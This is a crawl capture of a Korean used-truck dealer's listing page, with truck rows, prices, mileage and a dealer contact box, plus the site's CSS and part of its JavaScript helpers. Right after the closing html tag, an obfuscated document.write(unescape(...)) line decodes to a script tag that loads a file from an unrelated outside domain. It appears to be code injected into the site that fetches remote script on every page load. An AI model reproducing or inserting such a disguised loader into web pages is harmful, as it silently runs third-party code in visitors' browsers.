			<P align="center"><A onfocus=this.blur() href="view.php?uid=3527&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=15" onfocus=this.blur()><b><font color="#006600">14/03</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3527&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=15" onfocus=this.blur()><B><FONT color=red>900</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3527&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=15" onfocus=this.blur()><B><FONT color=#40728b>경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3527&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=15" onfocus=this.blur()>25/09/18</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_225 onmouseover="document.getElementById('tr_a_225').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_225').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_225').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_225').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3527&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=15" onfocus=this.blur()><FONT color="#999999">봉고 1톤 더블캡 133마력 수동 8만키로주행.</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_224 onmouseover="document.getElementById('tr_a_224').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_224').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_224').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_224').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>224</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3703&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=16" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1718763841_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3703&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=16" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>7.5톤7m40 &nbsp;&nbsp;</FONT><FONT color=#727272>7.5 톤 &nbsp;롱바디</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3703&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=16" onfocus=this.blur()><b><font color="#006600">19/03</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><img src="/images/opt_01.png"  border="0"></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3703&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=16" onfocus=this.blur()><B><FONT color=#40728b> 경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3703&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=16" onfocus=this.blur()>25/09/01</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_224 onmouseover="document.getElementById('tr_a_224').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_224').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_224').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_224').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3703&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=16" onfocus=this.blur()><FONT color="#999999">메가트럭 7.5톤 극초장축 골드 280마력 44만키로주행.타이어 올80%이상.
적재함...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_223 onmouseover="document.getElementById('tr_a_223').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_223').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_223').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_223').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>223</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3569&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=17" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1655282092_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3569&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=17" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>이마이티저상48 &nbsp;&nbsp;</FONT><FONT color=#727272>2.5 톤 &nbsp;초장축</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3569&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=17" onfocus=this.blur()><b><font color="#006600">13/10</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><img src="/images/opt_01.png"  border="0"></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3569&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=17" onfocus=this.blur()><B><FONT color=#40728b>경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3569&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=17" onfocus=this.blur()>25/08/11</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_223 onmouseover="document.getElementById('tr_a_223').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_223').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_223').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_223').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3569&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=17" onfocus=this.blur()><FONT color="#999999">이마이티 2.5톤 저상 일반캡 터보 170마력 48만키로주행.2014년각자.
바닥철판...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_222 onmouseover="document.getElementById('tr_a_222').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_222').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_222').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_222').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>222</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3738&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=18" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1743482081_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3738&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=18" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>메가7m40앞축 &nbsp;&nbsp;</FONT><FONT color=#727272>4.5 톤 &nbsp;롱바디</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3738&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=18" onfocus=this.blur()><b><font color="#006600">17/07</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><img src="/images/opt_01.png"  border="0"></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3738&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=18" onfocus=this.blur()><B><FONT color=#40728b> 경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3738&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=18" onfocus=this.blur()>25/07/17</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_222 onmouseover="document.getElementById('tr_a_222').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_222').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_222').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_222').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3738&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=18" onfocus=this.blur()><FONT color="#999999">메가트럭 4.5톤 극초장축 골드 280마력 41만키로주행.타이어 상태양호함

적재...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_221 onmouseover="document.getElementById('tr_a_221').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_221').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_221').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_221').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>221</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3716&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=19" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1731302283_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3716&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=19" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>메가중축8만키로 &nbsp;&nbsp;</FONT><FONT color=#727272>4.5 톤 &nbsp;중축</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3716&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=19" onfocus=this.blur()><b><font color="#006600">15/01</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><img src="/images/opt_01.png"  border="0"></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3716&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=19" onfocus=this.blur()><B><FONT color=#40728b> 경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3716&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=19" onfocus=this.blur()>25/06/11</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_221 onmouseover="document.getElementById('tr_a_221').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_221').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_221').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_221').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3716&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=19" onfocus=this.blur()><FONT color="#999999">메가트럭 중축 270마력 광폭폭적재함.ABS/ASR 챔바브레이크

8만키로주행.적재...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>

	<tr>
		<TD width="770" colSpan="8"><p class="p50">&nbsp;</p></TD>
	</tr>

	<tr>
		<td width="770" colspan="8">
			<table align="center" cellpadding="0" cellspacing="0" width="770">
				<tr>
					<td height="33" width="770" background="/images/t_listbg.png">
						<P align=center><span style="font-size:10pt;">

			
						<B><font color="#FFFFFF">[1]</font></B>
			
						<A onfocus=this.blur() href="./?com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=2&Nstart=1&type=2"><font color="#FFFFFF">[2]</font></a>
			
						<A onfocus=this.blur() href="./?com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=3&Nstart=1&type=2"><font color="#FFFFFF">[3]</font></a>
			
						<A onfocus=this.blur() href="./?com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=4&Nstart=1&type=2"><font color="#FFFFFF">[4]</font></a>
			
						<A onfocus=this.blur() href="./?com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=5&Nstart=1&type=2"><font color="#FFFFFF">[5]</font></a>
			
						<A onfocus=this.blur() href="./?com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=6&Nstart=1&type=2"><font color="#FFFFFF">[6]</font></a>
			
						<A onfocus=this.blur() href="./?com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=7&Nstart=1&type=2"><font color="#FFFFFF">[7]</font></a>
			
						<A onfocus=this.blur() href="./?com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=8&Nstart=1&type=2"><font color="#FFFFFF">[8]</font></a>
			
						<A onfocus=this.blur() href="./?com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=9&Nstart=1&type=2"><font color="#FFFFFF">[9]</font></a>
			
						<A onfocus=this.blur() href="./?com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=10&Nstart=1&type=2"><font color="#FFFFFF">[10]</font></a>
			
						<A onfocus=this.blur() href="./?com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=11&Nstart=11&type=2"><font color="#FFFFFF">▶</font></a> 
						<A onfocus=this.blur() href="./?com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=12&Nstart=11&type=2"><font color="yellow">[마지막]</font></a>
						</span></P>
					</td>
				</tr>
				<tr>
					<td width="770">
						<p>&nbsp;</p>
					</td>
				</tr>
				<tr>
					<td width="770">
						<p class="p50">&nbsp;</p>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	</form>
</table>

					</TD>
				</tr>
			</table>
		</td>


		<TD width="220" valign="top">
			<div align="right">
			<table cellpadding="0" cellspacing="0" width="210">
	<tr>
		<td width="210" height="35">
			<p class="p50"><img src="/images/br-dtit.png" width="210" height="35" border="0"></p>
		</td>
	</tr>
	<tr>
		<td width="210" valign="top">
			<TABLE onmouseover="this.bgColor='#FF7651'" onmouseout="this.bgColor='#83BBFF'" cellSpacing=4 cellPadding=0 width="210" bgColor="#83BBFF" border=0>
				<TR>
					<TD bgColor=#ffffff>
						<TABLE cellSpacing=0 cellPadding=0 width="100%" align=center border=0>
							<TR>
								<TD align=middle>
									<IMG height="50" src="/images/box-tit.png" width="180" border=0>
								</TD>
							</TR>
							<TR>
								<TD align=middle>
									<P align="center"><img src="/images/lhg160.png" width="150" height="160" border="0"></P>
								</TD>
							</TR>
							<TR>
								<TD>
									<P class="p50">&nbsp;</P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=30>
									<A onfocus=this.blur() href="/truck/?suser=lekh10"><B><FONT style="FONT-SIZE: 11pt" color="#4889E2">매매상담 &nbsp;&nbsp;이 한규</FONT></B></A>
								</TD>
							</TR>
							<TR>
								<TD align=middle>
									<P><IMG height=1 src="/images/line.png" width=160 border=0></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=25>
									<P><A onfocus=this.blur() href="/truck/?suser=lekh10"><B><FONT color=red><span style="font-size:12pt;">010-3604-0000</span></FONT></B></A></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle>
									<P><font color="red"><IMG height=1 src="/images/line.png" width=160 border=0></font></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=25>
									<P><A onfocus=this.blur() href="/truck/?suser=lekh10"><B><FONT color=red><span style="font-size:12pt;">031-267-4000</a></span></FONT></B></P>
								</TD>
							</TR>
							<TR>
								<TD align=middle>
									<P><IMG height=1 src="/images/line.png" width=160 border=0></P>
								</TD>
							</TR>
							<TR>
								<TD vAlign=bottom align=middle height=25>
									<FONT color="#4889E2">개별화물/영업용/자가용/용달</FONT>
								</TD>
							</TR>
							<TR>
								<TD align=middle height=25>
									<FONT color="#4889E2">윙바디/탑차/익스탑/냉동,냉장차</FONT>
								</TD>
							</TR>
							<TR>
								<TD align=middle height="6">
									<P class="p50">&nbsp;</P>
								</TD>
							</TR>
						</TABLE>
					</TD>
				</TR>
			</TABLE>
		</td>
	</tr>
	<tr>
		<td width="210" height="6">
			<p style="line-height:20%; margin-top:0; margin-bottom:0;">&nbsp;</p>
		</td>
	</tr>
	<tr>
		<td width="210">
			<P></P>
		</td>
	</tr>
</table>
			</div>
		</TD>
	</tr>
	<tr>
		<TD width="990" colspan="2">
            <p class="p50">&nbsp;</p>
		</TD>
    </tr>
</TABLE>


<table align="center" cellpadding="0" cellspacing="0" width="990">
	<TR>
		<TD width=990 background="/images/bottom-tl.png" colspan="4">
			<P><img src="/images/bottom-tl.png" width="30" height="40" border="0"></P>
		</TD>
	</TR>
	<TR>
		<TD width="150">
			<P><img src="/images/bottom-tit.png" width="150" height="60" border="0"></P>
		</TD>
		<TD width="650">
			<p><img src="/images/bottom-maina.png" width="650" height="70" border="0"></p>
		</TD>
		<TD width="100">
			<p align="right">&nbsp;</p>
		</TD>
		<TD width="90">
			<p align="right"><A onfocus=this.blur() href="http://truckin.kr/" target="_blank"><img src="/images/truckin-best.png" width="70" height="80" border="0"></a></p>
		</TD>
	</TR>
	<TR>
		<TD width=990 colspan="4">
			<hr size="1" color="#A9D9A9">
		</TD>
	</TR>
	<TR>
		<TD width=990 colspan="4">
			<P align=center><img src="/images/bottom-mainb.png" width="800" height="30" border="0"></P>
		</TD>
	</TR>
	<TR>
		<TD width=990 background="/images/bottom-bl.png" colspan="4">
			<P><img src="/images/bottom-bl.png" width="30" height="30" border="0"></P>
		</TD>
	</TR>
</table>

</body>
</html>
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%69%73%61%6D%2E%63%6F%2E%6B%72%2F%46%49%4C%45%2F%42%42%53%2F%32%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: text/css
request_url: http://www.wooritruck.com/inc/font.css
body_size: 905
content:
body,td {font-size:9pt;}

A:link { color:#4D73A1; text-decoration:none; }
A:visited { color:#4D73A1; text-decoration:none; }
A:hover { color:#3BA0FF; text-decoration:underline; }
A:active { text-decoration:none; }

.input_text {font-weight:bold;font-size:14px;color:#0000a0;width:100%;border-style:none;border-width:1; border-color:white; margin-left: 10px; margin-right: 10px;}

.p20 {line-height:20%; margin-top:0; margin-bottom:0;}
.p25 {line-height:25%; margin-top:0; margin-bottom:0;}
.p30 {line-height:30%; margin-top:0; margin-bottom:0;}
.p40 {line-height:40%; margin-top:0; margin-bottom:0;}
.p50 {line-height:50%; margin-top:0; margin-bottom:0;}
.p60 {line-height:60%; margin-top:0; margin-bottom:0;}
.p70 {line-height:70%; margin-top:0; margin-bottom:0;}
.p100 {line-height:100%; margin-top:0; margin-bottom:0;}


#woodae_exp	{width: 972px; height: 250px; text-align: center;}

--- FILE ---
content_type: application/javascript
request_url: http://www.wooritruck.com/inc/na.js
body_size: 3613
content:
function na_restore_img_src(name, nsdoc)
{
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img && img.altsrc) {
    img.src    = img.altsrc;
    img.altsrc = null;
  } 
}

function na_preload_img()
{ 
  var img_list = na_preload_img.arguments;
  if (document.preloadlist == null) 
    document.preloadlist = new Array();
  var top = document.preloadlist.length;
  for (var i=0; i < img_list.length; i++) {
    document.preloadlist[top+i]     = new Image;
    document.preloadlist[top+i].src = img_list[i+1];
  } 
}

function na_change_img_src(name, nsdoc, rpath, preload)
{ 
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img) {
    img.altsrc = img.src;
    img.src    = rpath;
  } 
}

////////////////////////////////////////////////////////////////////////////////////////////////////

function na_open_window(name, url, left, top, width, height, toolbar, menubar, statusbar, scrollbar, resizable)
{
  toolbar_str = toolbar ? 'yes' : 'no';
  menubar_str = menubar ? 'yes' : 'no';
  statusbar_str = statusbar ? 'yes' : 'no';
  scrollbar_str = scrollbar ? 'yes' : 'no';
  resizable_str = resizable ? 'yes' : 'no';
  window.open(url, name, 'left='+left+',top='+top+',width='+width+',height='+height+',toolbar='+toolbar_str+',menubar='+menubar_str+',status='+statusbar_str+',scrollbars='+scrollbar_str+',resizable='+resizable_str);
}

////////////////////////////////////////////////////////////////////////////////////////////////////

function yoSetPyear() {
	document.getElementById('pyear2').selectedIndex = document.getElementById('pyear1').selectedIndex
}

function yoSetTon() {
	document.getElementById('ton2').selectedIndex = document.getElementById('ton1').selectedIndex
}

function yoSelectTrucktype(t, o) {
	var fm = document.f1;
	
	if (document.getElementById(t).selectedIndex == 2) {
		document.getElementById(o).selectedIndex = 1;
	} else if (document.getElementById(t).selectedIndex >= 4 && document.getElementById(t).selectedIndex <= 7) {
		document.getElementById(o).selectedIndex = 2;
	} else if (document.getElementById(t).selectedIndex >= 9 && document.getElementById(t).selectedIndex <= 13) {
		document.getElementById(o).selectedIndex = 3;
	} else if (document.getElementById(t).selectedIndex >= 15 && document.getElementById(t).selectedIndex <= 38) {
		document.getElementById(o).selectedIndex = 4;
	} else if (document.getElementById(t).selectedIndex >= 40 && document.getElementById(t).selectedIndex <= 51) {
		document.getElementById(o).selectedIndex = 7;
	} else if (document.getElementById(t).selectedIndex >= 53 && document.getElementById(t).selectedIndex <= 57) {
		document.getElementById(o).selectedIndex = 5;
	} else if (document.getElementById(t).selectedIndex >= 59 && document.getElementById(t).selectedIndex <= 82) {
		document.getElementById(o).selectedIndex = 6;
	} else if (document.getElementById(t).selectedIndex >= 84 && document.getElementById(t).selectedIndex <= 86) {
		document.getElementById(o).selectedIndex = 8;
	}
}

function yoGoBlock(u) {
